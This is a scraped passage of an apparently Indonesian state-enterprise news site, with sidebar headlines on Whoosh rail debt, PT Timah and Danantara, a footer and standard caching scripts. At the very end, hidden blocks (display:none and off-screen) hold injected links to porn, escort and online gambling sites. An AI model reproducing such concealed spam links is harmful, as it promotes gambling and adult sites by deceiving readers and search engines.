Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan.			</a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/purbaya-tolak-bayar-utang-whoosh-direktur-eksekutif-bumn-care-erick-sitompul-danantara-sebaiknya-yang-selesaikan/" title="12:26 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-10-15T00:26:28+07:00">October 15, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div></div></div><div class="cm-post">
<a href="https://bumncare.com/kejagung-sita-6-smelter-di-provinsi-bangka-belitung-presiden-prabowo-serahkan-kepada-pt-timah-tins/" title="Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS)."><img data-lazyloaded="1" src="[data-uri]" width="130" height="90" data-src="https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-07-at-19.14.07-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Prabowo Subioanto PT Timah" title="Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS)." decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-07-at-19.14.07-130x90.jpeg 130w, https://bumncare.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-07-at-19.14.07-392x272.jpeg 392w" data-sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/energi/" rel="category tag">Energi</a></div></div><h3 class="cm-entry-title">
<a href="https://bumncare.com/kejagung-sita-6-smelter-di-provinsi-bangka-belitung-presiden-prabowo-serahkan-kepada-pt-timah-tins/" title="Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS).">
Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS).			</a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/kejagung-sita-6-smelter-di-provinsi-bangka-belitung-presiden-prabowo-serahkan-kepada-pt-timah-tins/" title="9:05 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-10-07T21:05:59+07:00">October 7, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div></div></div><div class="cm-post">
<a href="https://bumncare.com/menkeu-baru-purbaya-guyur-200-t-di-5-bank-himbara-eksekutif-direktur-bumn-care-erick-sitompul-puji-langkah-tersebut/" title="Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut."><img data-lazyloaded="1" src="[data-uri]" width="130" height="90" data-src="https://bumncare.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-20.42.53-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut." title="Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut." decoding="async" loading="lazy" data-srcset="https://bumncare.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-20.42.53-130x90.jpeg 130w, https://bumncare.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-20.42.53-392x272.jpeg 392w" data-sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://bumncare.com/category/keuangan/" style="background:#d11717" rel="category tag">Keuangan</a></div></div><h3 class="cm-entry-title">
<a href="https://bumncare.com/menkeu-baru-purbaya-guyur-200-t-di-5-bank-himbara-eksekutif-direktur-bumn-care-erick-sitompul-puji-langkah-tersebut/" title="Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut.">
Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut.			</a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://bumncare.com/menkeu-baru-purbaya-guyur-200-t-di-5-bank-himbara-eksekutif-direktur-bumn-care-erick-sitompul-puji-langkah-tersebut/" title="8:53 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-09-19T20:53:27+07:00">September 19, 2025</time></a></span>
<span class="cm-author cm-vcard">
<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
href="https://bumncare.com/author/bumncare/"
title="bumncare"
>
bumncare			</a>
</span></div></div></div></div></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Posts</span></h3><ul><li>
<a href="https://bumncare.com/letjen-tni-purn-glenny-kauripan-nakhoda-baru-garuda-indonesia-giaa/">Letjen TNI Purn Glenny Kauripan Nakhoda Baru Garuda Indonesia-GIAA</a></li><li>
<a href="https://bumncare.com/purbaya-tolak-bayar-utang-whoosh-direktur-eksekutif-bumn-care-erick-sitompul-danantara-sebaiknya-yang-selesaikan/">Purbaya Tolak Bayar Utang Whoosh. Direktur Eksekutif BUMN Care Erick Sitompul: Danantara Sebaiknya Yang Selesaikan.</a></li><li>
<a href="https://bumncare.com/kejagung-sita-6-smelter-di-provinsi-bangka-belitung-presiden-prabowo-serahkan-kepada-pt-timah-tins/">Kejagung Sita 6 Smelter Di Provinsi Bangka Belitung. Presiden Prabowo serahkan Kepada PT. Timah ( TINS).</a></li><li>
<a href="https://bumncare.com/menkeu-baru-purbaya-guyur-200-t-di-5-bank-himbara-eksekutif-direktur-bumn-care-erick-sitompul-puji-langkah-tersebut/">Menkeu Baru Purbaya Guyur 200 T di 5 Bank Himbara. Eksekutif Direktur BUMN Care Erick Sitompul Puji Langkah Tersebut.</a></li><li>
<a href="https://bumncare.com/rp-1-500-trilyun-tahun-hilangakibat-produktivitas-kelapa-sawit-rendah/">Rp. 1.500 TRILYUN / TAHUN HILANG,AKIBAT PRODUKTIVITAS KELAPA SAWIT RENDAH</a></li><li>
<a href="https://bumncare.com/danantara-tanda-tangani-mou-senilai-162-trilyun-dengan-acwa-power-saudi/">Danantara tanda tangani MoU senilai 162 Trilyun Dengan ACWA Power Saudi.</a></li><li>
<a href="https://bumncare.com/presiden-prabowo-perkenalkan-danantara-mendapat-applause-putin-dan-peserta-forum-spief-2025-rusia/">Presiden Prabowo Perkenalkan Danantara. Mendapat Applause Putin dan Peserta Forum SPIEF 2025 Rusia.</a></li><li>
<a href="https://bumncare.com/direksi-dan-komisaris-pt-pln-persero-mengalami-perombakan-terdapat-nama-nama-baru-yang-menjadi-direksi-pln/">Direksi dan komisaris PT PLN (Persero) mengalami perombakan. Terdapat nama-nama baru yang menjadi direksi PLN.</a></li><li>
<a href="https://bumncare.com/pemerintah-cabut-4-dari-5-iup-nikel-di-raja-ampat-jaga-aturan-lingkungan-dengan-baik-iup-pt-gag-nikel-anak-pt-antam-tidak-dicabut/">Pemerintah Cabut 4 Dari 5 IUP Nikel Di Raja Ampat. Jaga Aturan Lingkungan dengan baik, IUP PT. Gag Nikel Anak PT Antam Tidak Dicabut</a></li></ul></aside><aside id="colormag_300x250_advertisement_widget-1" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-content"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bumncare.com/wp-content/uploads/2021/03/4c49ab401e94a94688d0799f04fb99c1-029986500_1493193634-Visual.jpg" width="300" height="250" alt=""></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-2" class="widget widget_text widget-colormag_footer_sidebar_one"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1496" data-src="https://bumncare.com/wp-content/uploads/2021/03/cropped-BUMN-CARE.png" alt="" width="300" height="99" /></p><p>&#8221; Peduli BUMN , Peduli Indonesia &#8220;</p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="nav_menu-1" class="widget widget_nav_menu widget-colormag_footer_sidebar_two"><h3 class="cm-widget-title"><span>Menu</span></h3><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1428"><a href="https://bumncare.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://bumncare.com/category/bumn/">Kementerian BUMN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://bumncare.com/category/pariwisata/">Pariwisata</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://bumncare.com/category/asuransi/">Asuransi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://bumncare.com/category/telekomunikasi/">Telekomunikasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://bumncare.com/category/infrastruktur/">Infrastruktur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://bumncare.com/category/pangan/">Pangan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://bumncare.com/category/kesehatan/">Kesehatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://bumncare.com/category/perkebunan/">Perkebunan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://bumncare.com/category/keuangan/">Keuangan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://bumncare.com/category/energi/">Energi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://bumncare.com/category/mineral/">Mineral</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://bumncare.com/category/manufaktur/">Manufaktur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://bumncare.com/category/logistik/">Logistik</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://bumncare.com/tentang-kami/">Tentang Kami</a></li></ul></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="calendar-2" class="widget widget_calendar  widget-colormag_footer_sidebar_three"><h3 class="cm-widget-title"><span>Post Timeline</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" aria-label="Monday">M</th><th scope="col" aria-label="Tuesday">T</th><th scope="col" aria-label="Wednesday">W</th><th scope="col" aria-label="Thursday">T</th><th scope="col" aria-label="Friday">F</th><th scope="col" aria-label="Saturday">S</th><th scope="col" aria-label="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://bumncare.com/2025/10/">&laquo; Oct</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://bumncare.com/" title="BUMN Care"><span>BUMN Care</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer>
<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script>  <script type="text/javascript"></script>
 <script type="text/javascript"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bumncare.com/wp-content/litespeed/js/48f3bde9815943b213a7bcd533155060.js?ver=760a9"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html><div style="display:none">
<a href="https://reks.xyz/" title="porn watch">porn watch</a> .
<a href="https://marmarisesco.com/" title="porn watch">porn watch</a> .
<a href="https://escburda.com/" title="porn watch">porn watch</a> .
<a href="https://www.kusadasiescortbayanlar.com/" title="porn watch">porn watc</a> .
<a href="https://fethiyeesco.com/" title="porn watch">porn watch</a></div>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 10:29:22 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-17 10:29:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue --><div style="position:absolute;left:-9999px;top:-9999px;">
    <p><a href="https://indokakek.com" target="_blank">sabung ayam online</a></p>
    <p><a href="https://seaplant.net/about/">sv388</a></p>
    <p><a href="https://seaplant.net/news/">mix parlay sbobet</a></p>
    <p><a href="https://seaplant.net/gallery/">live casino online</a></p>
    <p><a href="https://seaplant.net/rss/">slot gacor online</a></p>
    <p><a href="https://e-journal.poltekbangplg.ac.id/">TOTO 4D/</a></p>
    <p><a href="https://revistas.unc.edu.pe/">TOTO 4D</a></p>
    <p><a href="https://www.rafikidiscovery.co.tz/">judi bola</a></p>
    <p><a href="https://chanceventuretours.com/">sabung ayam online</a></p>   
    <p><a href="https://kimibgood.ch/konkooran/">situs sabung ayam</a></p> 
    <p><a href="https://najisho.ir/najisho/">sabung ayam online</a></p>
    <p><a href="https://347.shopusing.com/shopusing/">live casino online</a></p>
    <p><a href="https://e.ujian.adila.ac.id/public/backup/">sv388</a></p>
